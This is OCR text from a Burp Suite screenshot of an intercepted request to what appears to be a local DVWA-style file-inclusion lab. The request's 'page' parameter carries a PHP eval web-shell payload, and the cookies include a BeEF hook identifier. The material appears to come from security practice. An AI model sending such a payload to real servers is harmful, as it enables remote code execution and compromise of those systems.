 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.90:8086
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /vulnerabilities/fi/?page=<?php eval(@$_POST['a']);?> HTTP/1.1
2 Host: 192.168.0.90:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: BEEFHOOK=1h3qG1qGyAv3EHn4GkbeWlJBcWkjfGvLMP5gSnofeEIrK3Ivhclv6uTMXgrEQRUJtymkaiy4dzgxO23H; PHPSESSID=qrc67qccv88oq76h0lpofdleg7; security=low
9 Upgrade-Insecure-Requests: 1
0
1